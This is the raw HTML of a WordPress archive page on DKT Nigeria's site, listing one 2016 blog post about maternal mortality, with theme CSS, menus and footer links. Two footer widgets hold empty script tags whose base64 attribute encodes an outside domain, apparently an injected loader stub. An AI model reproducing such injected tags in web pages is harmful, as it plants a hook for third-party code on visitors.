.shop-actions > .jckqvBtn {background-color: #ed1c24;color: #ffffff;}.product-type-standard .product .cart-overlay .shop-actions > a:hover, .product-type-standard .product figure .cart-overlay .yith-wcwl-add-to-wishlist a:hover, .woocommerce .product-type-standard .product figure .cart-overlay .shop-actions > a.product-added {background-color: #222222;color: #ffffff!important;}.bright-design h3.spb-heading:before, .bright-design h3.spb-heading:after, .bright-design .gform_heading h3:before, .bright-design .gform_heading h3:after {border-color:#e4e4e4;}.bright-design .spb_accordion .spb_accordion_section > h4.ui-state-default, .bright-design .nav-tabs > li.active a {background-color:#f7f7f7;}.bright-design .spb_accordion .spb_accordion_section > h4.ui-state-active {background-color:#FFFFFF!important;}.bright-design .spb_accordion .spb_accordion_section > h4:hover a, .bright-design .spb_accordion .spb_accordion_section > h4.ui-state-active a, .bright-design .spb_accordion .spb_accordion_section > h4.ui-state-active .ui-icon, .bright-design .nav-tabs > li.active a, .bright-design .spb_tour .nav-tabs li:hover a {color:#ed1c24!important;}.bright-design .posts-type-list .recent-post:hover {background-color:#ed1c24!important;}.bright-design .posts-type-list .recent-post:hover .details-wrap > h4 a, .bright-design .posts-type-list .recent-post:hover .details-wrap * {color: #ffffff;}.bright-design .testimonials > li:before {color: #ed1c24;}@media only screen and (max-width: 767px) {nav .menu > li {border-top-color: #e4e4e4;}}html.no-js .sf-animation, .mobile-browser .sf-animation, .apple-mobile-browser .sf-animation, .sf-animation[data-animation="none"] {
				opacity: 1!important;left: auto!important;right: auto!important;bottom: auto!important;-webkit-transform: scale(1)!important;-o-transform: scale(1)!important;-moz-transform: scale(1)!important;transform: scale(1)!important;}html.no-js .sf-animation.image-banner-content, .mobile-browser .sf-animation.image-banner-content, .apple-mobile-browser .sf-animation.image-banner-content, .sf-animation[data-animation="none"].image-banner-content {
				bottom: 50%!important;
			}
/*========== User Custom CSS Styles ==========*/
/*h1,*/ .impact-text, .impact-text-large {
    line-height: 36px !important;
    font-style: normal;
    font-size: 24px !important;
}

ul.products li.product .product-details .posted_in a { display: none;}
.menu-search a.header-search-link-alt { display: none !important;}

.tb-right i.ss-search {font-size: 24px; }
.full-center .ajax-search-wrap {top: 0px !important;}


/*
.menu-item-302 li.menu-item.menu-item-type-custom, .menu-item-315 li.menu-item.menu-item-type-custom, .menu-item-145 li.menu-item.menu-item-type-custom, .menu-item-369 li.menu-item {max-height: 300px; max-width: 300px; }
.menu-item-302 li.menu-item.menu-item-type-custom img, .menu-item-315 li.menu-item.menu-item-type-custom img, .menu-item-369 li.menu-item.menu-item-type-custom img {width: 190px !Important; max-width:190px !important; margin: 20px !important;}
.menu-item-302 ul, .menu-item-315 ul, .menu-item-369 ul, .menu-item-369 ul  {max-width: 700px !Important; margin-right: 135px !Important;}
.menu-item-315 ul {margin-right: 165px !Important;}
.menu-item-369 ul {margin-right: 0px !important;max-width: 1000px !Important;}
li.menu-item.sf-mega-menu[data-megamenucols="6"] > ul.sub-menu > li {width: 14.28%;}
li.menu-item > ul.sub-menu > li.menu-item > a { padding: 0px 0px !important;}
.menu-item-369 img {margin: 20px 25px 20px !important;}

li.menu-item.menu-item-145 > ul.sub-menu img {margin: 20px 25px 20px !important;}
.menu-item-302 ul.sub-menu { max-width: 925px !Important; margin-right: 0px !important;}

*/

.full-center #logo a > img {
    max-height: 100px;
    padding: 10px;
    width: auto !important;
    height: 100px !important;
    -o-transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    transition: all ease 300ms;
}

#logo .text-logo {
    position: absolute;
    left: 209px;
    color: #ED1C24 !important;
    top: 38px;
    width: 260px;
}

.is-sticky #logo a > img {
    height: 100px !important;
    max-height: 100px !Important;
    width: 100px !important;
}

.is-sticky #logo .text-logo {
     position: absolute;
    left: 109px;
    top: 38px;
    color: #ED1C24 !important;
    width: 260px;
}

#mobile-logo h2 {
    display:none;
}

#logo h1, #logo h2, #mobile-logo h1 {
    color: #EE2D35 !important;
    font-style: italic !important;
    font-weight:bold !important;
}

a.spb-row-expand-text.container {
    padding: 11px;
    margin-top: -48px;

}
.spb-row-expand-text {color: #D81F27;text-align:center;}

.spb-row-expand-text span:before {display:none}
iframe {  margin-left: 99px;}
@media only screen and (min-width: 768px) {
   .swiper-slide .caption-content div.caption-excerpt {
    width: 60%;
    /* margin-left: auto;
    margin-right: auto; */
     } 
    .swiper-slide .caption-content div.caption-excerpt>h1, .swiper-slide .caption-content div.caption-excerpt>h2, .swiper-slide .caption-content div.caption-excerpt>h3, .swiper-slide .caption-content div.caption-excerpt>h4, .swiper-slide .caption-content div.caption-excerpt>h5, .swiper-slide .caption-content div.caption-excerpt>h6, .swiper-slide .caption-content div.caption-excerpt>div {
    padding-right: 170px;
}



.header-wrap, .header-standard-overlay #header, .vertical-header .header-wrap #header-section, #header-section .is-sticky #header.sticky-header {
    background-color: #efefef; border-bottom: 0px; }
    

.swift-slider-outer {margin-top: 0px;}
}

@media only screen and (min-width: 48.000em) {
    .float-menu.container { background: #efefef;
        max-width: 56% !important; margin-left:44% !important; }
        p:last-child { margin-left: -2px;}
}


@media only screen and (max-width: 48.000em) {
    .swift-slider-outer { height:200px !important;
}
    #mobile-logo img.retina {width: 80px;}
    .textwidget { text-align: center; }
  #footer h3.spb-heading {
    margin-bottom: 0;
    text-align: center;
    width: 100%;
  }
  
  .image-slide{
      background-position-x: left !important;
     
  }
  
  
  .caption-wrap {
      
     padding: 0 20px 0 20px;
    
  }
  
  .impact-text{
      color:white !important;
  }
  
   #logo .text-logo {
    display:none !important;
   }
  
   
  
  .minimal-design .swift-slider-pagination, .blank_spacer, .spb_clients_widget .title-wrap {display:none !important;}
  div#swift-slider-2, #swift-slider-2 .swiper-slide, div#swift-slider-1, #swift-slider-1 .swiper-slide,
  .mobile-browser > #container > .swift-slider-outer { 
      height: 250px !important;
      background-color: rgba(0,0,0,0.7) !important;
      background-position: -150px center;
  }
  
.swiper-slide .caption-content div.caption-excerpt p { font-size: 12px !important;
    line-height: 20px !important;}
.mobile-header-left-logo .impact-text, .mobile-header-left-logo p.impact-text { font-size: 18px !Important; line-height: 24px !important;}

.home section.dynamic-header-change:nth-child(1) .swiper-slide.image-slide.dynamic-header-change {
    background-size: 500px !Important; }

.mobile-header-left-logo .swiper-slide .caption-content {padding-left:0px !important;}
.textwidget {
    text-align: center;
    margin-right: -280px;
}
img.alignnone.wp-image-452{margin-top:-6px;}
h2.caption-title {color:#000000 !important; margin-top:-79px!important;}
p.special{width:74%;}
/*.page-id-1155 spb_text_column>.spb-asset-content {margin-left: -14px;}*/
  
}

.page-heading .woocommerce-count-wrap p { color: white;}

.filter-wrap, .woocommerce .free-badge, .product_meta .meta-row,
#product-img-slider .badge-wrap, .page-heading .woocommerce-ordering select { display: none; }

.page-heading h1 { font-size: 40px !important; line-height: 50px !important; }

.share-button {
    background-color: #fe504f!important;
    color: #ffffff!important;
    font-size: 12px;
    letter-spacing: 1px;
    font-weight: 400 !important;
}


.full-center #main-navigation ul.menu > li > a, 
.full-center .header-right ul.menu > li > a, .full-center nav.float-alt-menu ul.menu > li > a {
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
}


.panel-group, #product-accordion .panel-heading { display: none;}

nav ul.menu > li.menu-item.sf-menu-item-btn > a > span.menu-item-text {
    border-color: #ED1C24;
    background-color: #ED1C24 !important;
    color: #FFFFFF;
    border-radius: 0px !important;
}
.sf-button.accent {
    color: #ffffff;
    background-color: #ed1c24;
    border-color: #ed1c24;
    border-radius: 0px !important;
   
}
.sf-button.accent:hover {
    background-color: #777777 !important;
    border-color: #777777 !important;
    color: #ffffff;
}
a.sf-button.standard.accent.default.mb0.mr0 {
    width:117.06px;
}
.read-more-button, #comments-list li .comment-wrap {
    border-color: #ED1C24;
    border-radius: 0px;
    background: #ED1C24;
    color: white;
    font-size: 14px;
    line-height: 13px;
}

.read-more-button:hover {
    color: #FFFFFF;
    border-color: #777;
    background: #777;
}
#top-bar .tb-text > a, #top-bar nav .menu > li > a {
    color: #ffffff !important;
    font-weight: 400 !important;
    font-size: 22px;
}
#top-bar .menu > li > a:hover, #top-bar a:hover {color: #797979 !important;}
a.sf-button.gold, a.sf-button.gold:hover, a.sf-button.lightgrey, a.sf-button.lightgrey:hover, a.sf-button.white, a.sf-button.white:hover {
    color: #ED1C24 !important;
    font-size: 13px !important;
}
a.sf-button { border-radius: 0px !important;}
/*li.menu-item > ul.sub-menu > li.menu-item > a,  li.menu-item > ul.sub-menu > li.menu-item > span.title {
    font-size: 12px; font-weight:500 !important;
    margin: 20px 20px 0;
    padding: 10px 0px;
}
*/
.spb_parallax_asset { box-shadow: none;}
.tb-right i.ss-search {
    font-size: 19px;
    position: absolute;
    margin-top: 2px;
    margin-left: -1px;
}
#top-bar .container .tb-text {
    font-size: 12px;
    line-height: 36px;
    position: relative;
    margin-right: 12px;
}
#top-bar .tb-text > a {
    color: #fff !important;
    font-weight: 400 !important;
    position: relative;
    margin-right: 4px;
    font-size: 22px;
}

 #footer .col-sm-3{
    width: 20%;
  }
  
  #top-bar {
    background: #222;
  }
/*
  nav.std-menu ul.sub-menu > li {
    line-height: 100%;
    margin-top: 22px;

} 

nav.std-menu ul.sub-menu {
    top: 150px !important;
} */
.impact-text {
     color:#777 !important;
}</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dktnigeria.org/wp-content/uploads/2016/05/cropped-DKT-Thumbnail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dktnigeria.org/wp-content/uploads/2016/05/cropped-DKT-Thumbnail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dktnigeria.org/wp-content/uploads/2016/05/cropped-DKT-Thumbnail-180x180.png" />
<meta name="msapplication-TileImage" content="https://dktnigeria.org/wp-content/uploads/2016/05/cropped-DKT-Thumbnail-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
nav .menu li.current-menu-ancestor > a, nav .menu li.current-menu-item > a, nav .menu li.current-scroll-item > a, #mobile-menu .menu ul li.current-menu-item > a {
	text-decoration: none;
}

nav .menu > li.menu-item > a, nav.std-menu .menu > li > a {
	text-decoration: none;
}


.float-menu.container  {
		background: #fff !important;
}

.header-wrap, .header-standard-overlay #header, .vertical-header .header-wrap #header-section, #header-section .is-sticky #header.sticky-header {
	background: #fff !important;
}		</style>
		<style id="sf_cardinal_options-dynamic-css" title="dynamic-css" class="redux-options-output">#logo h1, #logo h2, #mobile-logo h1{font-family:Lato;font-weight:400;font-style:normal;color:#222;font-size:24px;}body,p{font-family:Roboto;line-height:28px;font-weight:300;font-style:normal;font-size:16px;}h1,.impact-text,.impact-text-large{font-family:Roboto;line-height:80px;font-weight:300;font-style:normal;font-size:72px;}h2,.blog-item .quote-excerpt{font-family:Roboto;line-height:48px;font-weight:300;font-style:normal;font-size:40px;}h3{font-family:Roboto;line-height:40px;font-weight:300;font-style:normal;font-size:32px;}h4{font-family:Roboto;line-height:32px;font-weight:400;font-style:normal;font-size:24px;}h5{font-family:Roboto;line-height:24px;font-weight:500;font-style:normal;font-size:16px;}h6{font-family:Roboto;line-height:16px;font-weight:500;font-style:normal;font-size:10px;}#main-nav, #header nav, #vertical-nav nav, .header-9#header-section #main-nav, #overlay-menu nav, #mobile-menu, #one-page-nav li .hover-caption, .mobile-search-form input[type="text"]{font-family:Roboto;font-weight:500;font-style:normal;font-size:14px;}</style>
    <!--// CLOSE HEAD //-->
</head>

<!--// OPEN BODY //-->
<body class="archive date wp-theme-cardinal wp-child-theme-dkt minimal-design mobile-header-left-logo mhs-tablet-land mh-slideout catalog-mode responsive-fluid sticky-header-enabled page-shadow product-shadows layout-fullwidth disable-mobile-animations  swift-framework-v2.8.0 dkt-v elementor-default elementor-kit-5977">

<div id="mobile-menu-wrap" class="menu-is-right">
<nav id="mobile-menu" class="clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="menu-item-29 menu-item menu-item-type-post_type menu-item-object-page menu-item-home   "><a href="https://dktnigeria.org/"><span class="menu-item-text">HOME</span></a></li>
<li  class="menu-item-7992 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children   "><a href="https://www.dktnigeria.org/who-we-are/"><span class="menu-item-text">ABOUT US</span></a>
<ul class="sub-menu">
	<li  class="menu-item-7989 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://dktnigeria.org/who-we-are/">WHO WE ARE</a></li>
	<li  class="menu-item-7988 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://dktnigeria.org/what-we-do/">WHAT WE DO</a></li>
	<li  class="menu-item-8124 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://dktnigeria.org/success-stories/">SUCCESS STORIES</a></li>
</ul>
</li>
<li  class="menu-item-8088 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children   "><a href="https://www.dktnigeria.org/product/"><span class="menu-item-text">PRODUCTS</span></a>
<ul class="sub-menu">
	<li  class="menu-item-21044 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://www.dktnigeria.org/product/">All Products</a></li>
</ul>
</li>
<li  class="menu-item-7751 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://dktnigeria.org/resources/"><span class="menu-item-text">RESOURCES</span></a></li>
<li  class="menu-item-21 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://dktnigeria.org/careers/"><span class="menu-item-text">CAREERS</span></a></li>
<li  class="menu-item-20 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://dktnigeria.org/contact-us/"><span class="menu-item-text">CONTACT US</span></a></li>
</ul></div></nav>
</div>

<!--// OPEN #container //-->
<div id="container">

    <header id="mobile-header" class="mobile-left-logo clearfix">
<div id="mobile-logo" class="logo-left has-img clearfix" data-anim="">
<a href="https://dktnigeria.org">
<img fetchpriority="high" class="standard" src="https://dktnigeria.org/wp-content/uploads/2018/06/6698c515-fef4-49cd-b51d-090d3216e282.png" alt="DKT Nigeria" height="5114" width="5156" />
<img class="retina" src="https://dktnigeria.org/wp-content/uploads/2018/06/6698c515-fef4-49cd-b51d-090d3216e282.png" alt="DKT Nigeria" height="2557" width="2578" />
<div class="text-logo"></div>
</a>
</div>
<div class="mobile-header-opts"><a href="#" class="mobile-menu-link menu-bars-link"><span class="button-text">Menu</span><span class="menu-bars"></span></a>
</div></header>
		
		<!--// HEADER //-->
		<div class="header-wrap  full-center full-header-stick page-header-standard">
			
						
		    <div id="header-section" class="header-4 ">
		    			        
<header id="header" class="sticky-header clearfix">
	<div class="container"> 
		<div class="row"> 
			
			<div id="logo" class="col-sm-4 logo-left has-img clearfix" data-anim="">
<a href="https://dktnigeria.org">
<img fetchpriority="high" class="standard" src="https://dktnigeria.org/wp-content/uploads/2018/06/6698c515-fef4-49cd-b51d-090d3216e282.png" alt="DKT Nigeria" height="5114" width="5156" />
<img class="retina" src="https://dktnigeria.org/wp-content/uploads/2018/06/6698c515-fef4-49cd-b51d-090d3216e282.png" alt="DKT Nigeria" height="2557" width="2578" />
<div class="text-logo"></div>
</a>
</div>
			
			<div class="float-menu container">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li  class="menu-item-29 menu-item menu-item-type-post_type menu-item-object-page menu-item-home sf-std-menu         " ><a href="https://dktnigeria.org/"><span class="menu-item-text">HOME</span></a></li>
<li  class="menu-item-7992 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sf-std-menu         " ><a href="https://www.dktnigeria.org/who-we-are/"><span class="menu-item-text">ABOUT US</span></a>
<ul class="sub-menu">
	<li  class="menu-item-7989 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://dktnigeria.org/who-we-are/">WHO WE ARE</a></li>
	<li  class="menu-item-7988 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://dktnigeria.org/what-we-do/">WHAT WE DO</a></li>
	<li  class="menu-item-8124 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://dktnigeria.org/success-stories/">SUCCESS STORIES</a></li>
</ul>
</li>
<li  class="menu-item-8088 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sf-std-menu         " ><a href="https://www.dktnigeria.org/product/"><span class="menu-item-text">PRODUCTS</span></a>
<ul class="sub-menu">
	<li  class="menu-item-21044 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://www.dktnigeria.org/product/">All Products</a></li>
</ul>
</li>
<li  class="menu-item-7751 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://dktnigeria.org/resources/"><span class="menu-item-text">RESOURCES</span></a></li>
<li  class="menu-item-21 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://dktnigeria.org/careers/"><span class="menu-item-text">CAREERS</span></a></li>
<li  class="menu-item-20 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://dktnigeria.org/contact-us/"><span class="menu-item-text">CONTACT US</span></a></li>
</ul></div></nav>

<nav class="std-menu float-alt-menu">
<ul class="menu">
<li class="menu-search parent"><a href="#" class="header-search-link-alt"><i class="ss-search"></i><div class="hidden_screenreader">Search</div></a>
<div class="ajax-search-wrap" data-ajaxurl="https://dktnigeria.org/wp-admin/admin-ajax.php"><div class="ajax-loading"></div><form method="get" class="ajax-search-form" action="https://dktnigeria.org/"><label for="s" class="hidden-label">Search</label><input type="text" placeholder="Search" name="s" autocomplete="off" /></form><div class="ajax-search-results"></div></div>
</li>
</ul>
</nav>
</div>
			
		</div> <!-- CLOSE .row --> 
	</div> <!-- CLOSE .container --> 
</header> 		        		    </div>
		    
		    
		    
		    
		</div>

		
    <!--// OPEN #main-container //-->
    <div id="main-container" class="clearfix">

                
                                            <div class="page-heading  clearfix" >
                                        <div class="container">
                    	
                    	                    	
                        <div class="heading-text">

                            
                                                                    <h1 >Archive for June, 2016</h1>
                                    
                            
                        </div>

                        
                        
						
                        
                    </div>
                </div>
                

    <div class="container">


        					<div class="content-divider-wrap container"><div class="content-divider sf-elem-bb"></div></div>
				
        <div class="inner-page-wrap has-right-sidebar has-one-sidebar row clearfix">

            <!-- OPEN page -->
                        <div class="col-sm-8 clearfix">
            
            
                <div class="page-content hfeed clearfix">

                    
<div class="blog-wrap blog-items-wrap blog-masonry">

		
	        	
	        <!-- OPEN .blog-items -->
	        <ul class="blog-items row masonry-items clearfix"
	            data-blog-type="masonry">
	
	            	
	                	                <li class="blog-item col-sm-6 format-standard post-241 post type-post status-publish has-post-thumbnail hentry category-uncategorized" itemscope itemtype="http://schema.org/BlogPosting">
	                    <figure class="animated-overlay overlay-style thumb-media-image"><div class="img-wrap"><img src="https://dktnigeria.org/wp-content/uploads/2016/06/Mothers-day-480x288.jpg" width="480" height="288" alt="" /></div><a href="https://dktnigeria.org/no-mothers-day-for-thousands-in-nigeria/" class="link-to-post"></a><div class="figcaption-wrap"></div><figcaption><div class="thumb-info thumb-info-alt"><i class="ss-navigateright"></i></div></figcaption></figure><div class="details-wrap"><a href="https://dktnigeria.org/no-mothers-day-for-thousands-in-nigeria/" class="link-to-post"></a><h6></h6><h2 itemprop="name headline">No Mother’s Day for Thousands in Nigeria!</h2><div class="excerpt" itemprop="description"><p>The 2008 NDHS recorded data of 545/100,000 live births; by NDHS 2013, the tragic number had risen to 576/100,000 live&hellip;</p></div><div class="post-item-details"><time class="post-date" datetime="2016-06-02"></time><span class="author"> by <a href="https://dktnigeria.org/author/dkt/" rel="author" itemprop="author">dkt</a></span></div><div class="comments-likes"><div class="comments-wrapper"><a href="https://dktnigeria.org/no-mothers-day-for-thousands-in-nigeria/#comment-area"><i class="ss-chat"></i><span>0</span></a></div><div class="love-it-wrapper"><a href="#" class="love-it" data-post-id="241" data-user-id="0"><i class="ss-heart"></i><span class="love-count"><data class="count" value="">1</data></span></a></div></div></div>	                </li>
	
	            	
	            <!-- CLOSE .blog-items -->
	        </ul>
	
	
	
	        
	<div class="pagination-wrap masonry-pagination"></div>
</div>
                </div>

            
            <!-- CLOSE page -->
            </div>

            
                <aside class="sidebar right-sidebar col-sm-4">

                                        
                    <div class="sidebar-widget-wrap sticky-widget">
                        <section id="search-2" class="widget widget_search clearfix"><form role="search" method="get" id="searchform" action="https://dktnigeria.org/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="Search" />
    </div>
</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<div class="widget-heading title-wrap clearfix"><h4 class="spb-heading"><span>Recent Posts</span></h4></div>
		<ul>
											<li>
					<a href="https://dktnigeria.org/archived/">Archived</a>
									</li>
											<li>
					<a href="https://dktnigeria.org/where-is-the-joy-in-motherhood/">Where is the joy in motherhood?</a>
									</li>
											<li>
					<a href="https://dktnigeria.org/dkt-nigeria-providing-contraceptives-in-rural-and-hard-to-reach-areas-in-nigeria/">DKT Nigeria marks her presence in Taraba state.</a>
									</li>
											<li>
					<a href="https://dktnigeria.org/lets-play-with-fiesta/">Let&#8217;s Play With Fiesta!!!</a>
									</li>
											<li>
					<a href="https://dktnigeria.org/health-benefits-of-contraceptive-pills-that-nobody-talks-about/">Health Benefits of Contraceptive Pills that Nobody Talks About&#8230;Part 1</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive clearfix"><div class="widget-heading title-wrap clearfix"><h4 class="spb-heading"><span>Archives</span></h4></div>
			<ul>
					<li><a href='https://dktnigeria.org/2023/05/'>May 2023</a></li>
	<li><a href='https://dktnigeria.org/2018/09/'>September 2018</a></li>
	<li><a href='https://dktnigeria.org/2018/07/'>July 2018</a></li>
	<li><a href='https://dktnigeria.org/2018/06/'>June 2018</a></li>
	<li><a href='https://dktnigeria.org/2018/05/'>May 2018</a></li>
	<li><a href='https://dktnigeria.org/2018/04/'>April 2018</a></li>
	<li><a href='https://dktnigeria.org/2018/03/'>March 2018</a></li>
	<li><a href='https://dktnigeria.org/2017/09/'>September 2017</a></li>
	<li><a href='https://dktnigeria.org/2017/08/'>August 2017</a></li>
	<li><a href='https://dktnigeria.org/2017/07/'>July 2017</a></li>
	<li><a href='https://dktnigeria.org/2017/06/'>June 2017</a></li>
	<li><a href='https://dktnigeria.org/2016/12/'>December 2016</a></li>
	<li><a href='https://dktnigeria.org/2016/06/' aria-current="page">June 2016</a></li>
	<li><a href='https://dktnigeria.org/2016/05/'>May 2016</a></li>
			</ul>

			</section><section id="recent-comments-2" class="widget widget_recent_comments clearfix"><div class="widget-heading title-wrap clearfix"><h4 class="spb-heading"><span>Recent Comments</span></h4></div><ul id="recentcomments"></ul></section><section id="categories-2" class="widget widget_categories clearfix"><div class="widget-heading title-wrap clearfix"><h4 class="spb-heading"><span>Categories</span></h4></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dktnigeria.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta clearfix"><div class="widget-heading title-wrap clearfix"><h4 class="spb-heading"><span>Meta</span></h4></div>
		<ul>
						<li><a href="https://dktnigeria.org/wp-login.php">Log in</a></li>
			<li><a href="https://dktnigeria.org/feed/">Entries feed</a></li>
			<li><a href="https://dktnigeria.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>                    </div>

                    
                </aside>

            
            </div>

        
    </div>



<!--// CLOSE #main-container //-->
</div>

<div id="footer-wrap">
                    <!--// OPEN #footer //-->
                <footer id="footer" class="footer-divider">
                    <div class="container">
                        <div id="footer-widgets" class="row clearfix">
                                                            <div class="col-sm-3">
                                                                            <section id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><a href ="http://www.dktnigeria.org/"><img class="alignnone wp-image-452" src="http://www.dktnigeria.org/wp-content/uploads/2018/06/6698c515-fef4-49cd-b51d-090d3216e282.png" alt="DKT-LOGO-RETINA" width="100" height="100" /></a>
<br/>
<p style="text-align:left; margin-top: 20px; margin-right: 10px">
The largest private providers of family planning and reproductive health products and services in the developing world.
</p>
<br/>
<ul class="social-icons standard ">
<li class="twitter"><a href="http://www.twitter.com/DKTNigeria" target="_blank"><i class="fab fa-twitter"></i><i class="fab fa-twitter"></i></a></li>
<li class="facebook"><a href=" https://www.facebook.com/DKTNigeria" target="_blank"><i class="fab fa-facebook"></i><i class="fab fa-facebook"></i></a></li>
<li class="instagram"><a href="http://instagram.com/dktnigeria" target="_blank"><i class="fab fa-instagram"></i><i class="fab fa-instagram"></i></a></li>
</ul>
</div>
		</section><section id="block-2" class="widget widget_block clearfix"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    
</script></section><section id="block-3" class="widget widget_block clearfix"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    
</script></section>                                                                    </div>
                                <div class="col-sm-3">
                                                                            <section id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><h5>MENU</h5>
<a href="https://www.dktnigeria.org/who-we-are/">Who we are</a><br/> <a href="https://www.dktnigeria.org/what-we-do/">What we do</a><br/> <a href="https://www.dktnigeria.org/success-stories/">Success Stories</a><br/>
 <a href="https://www.dktnigeria.org/resources/">Resources </a><br/> 
 <a href="https://www.dktnigeria.org/careers/">Careers</a><br/> 
<a href="https://www.dktnigeria.org/contact-us/">Contact us</a></div>
		</section>                                                                    </div>
                                <div class="col-sm-3">
                                                                            <section id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><h5>PRODUCTS</h5>
<a href="https://www.dktnigeria.org/product-category/condoms/">Condoms</a> <br/><a href="https://www.dktnigeria.org/product-category/emergency-contraceptive-pills/">Emergency Contraceptives</a><br/> <a href="https://www.dktnigeria.org/product-category/daily-contraceptive-pills/">Daily Contraceptives</a><br/> <a href="https://www.dktnigeria.org/product-category/contraceptive-injectables/">Injections</a><br/> <a href="https://www.dktnigeria.org/product-category/contraceptive-implants/">Implants</a><br/> <a href="https://www.dktnigeria.org/product-category/misoprostol/">Misoprostol</a> <br/><a href="https://www.dktnigeria.org/product-category/misoprostol/">IUDS/IUS</a></div>
		</section>                                                                    </div>
                                <div class="col-sm-3">
                                                                            <section id="text-5" class="widget widget_text clearfix">			<div class="textwidget"><h5>MEDIA</h5>
<a href="https://www.dktnigeria.org/audios/">Audio</a> <br/><a href="#">Blog</a><br/><a href="https://www.dktnigeria.org/gallery/">Gallery</a> <br/><a href="https://www.dktnigeria.org/videos/">Videos</a> </div>
		</section>                                                                    </div>
                                <div class="col-sm-3">
                                                                            <section id="text-6" class="widget widget_text clearfix">			<div class="textwidget"></div>
		</section>                                                                    </div>

                            
                        </div>
                    </div>

                    
                    <!--// CLOSE #footer //-->
                </footer>
            
                <!--// OPEN #copyright //-->
                <footer id="copyright" class="copyright-divider">
                    <div class="container">
                        <div
                            class="text-left">© Copyrights 2023 · <a href="http://www.dktnigeria.org">DKT Nigeria</a></div>
                                                    <div
                                class="text-right"></div>
                                            </div>
                    <!--// CLOSE #copyright //-->
                </footer>

            </div>


<!--// CLOSE #container //-->
</div>

            <!--// FULL WIDTH VIDEO //-->
            <div class="fw-video-area">
                <div class="fw-video-close"><i class="ss-delete"></i></div>
                <div class="fw-video-wrap"></div>
            </div>
            <div class="fw-video-spacer"></div>
                    <!--// FRAMEWORK INCLUDES //-->
            <div id="sf-included" class="has-blog "></div>
                    <div id="sf-option-params" data-slider-slidespeed="7000"
                 data-slider-animspeed="600"
                 data-slider-autoplay="0"
                 data-slider-loop="1"
                 data-carousel-pagespeed="800"
                 data-carousel-slidespeed="200"
                 data-carousel-autoplay="0"
                 data-carousel-pagination="1"
                 data-lightbox-nav="default"
	             data-lightbox-thumbs="1"
                 data-lightbox-skin="light"
                 data-lightbox-sharing="1"
                 data-product-zoom-type="inner"
                 data-product-slider-thumbs-pos="bottom"
                 data-product-slider-vert-height="700"
                 data-quickview-text="Quickview"
	             data-cart-notification=""
	             data-username-placeholder="Username"
	             data-email-placeholder="Email"
	             data-password-placeholder="Password"
	             data-username-or-email-placeholder="Username or email address"
	             data-order-id-placeholder="Order ID"
	             data-billing-email-placeholder="Billing Email"></div>

                    <div id="loveit-locale" data-ajaxurl="https://dktnigeria.org/wp-admin/admin-ajax.php" data-nonce="aecefc85c5"
                 data-alreadyloved="You have already loved this item." data-error="Sorry, there was a problem processing your request."
                 data-loggedin="false"></div>
        
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dkt\/*","\/wp-content\/themes\/cardinal\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <div id="countdown-locale" data-label_year="Year"
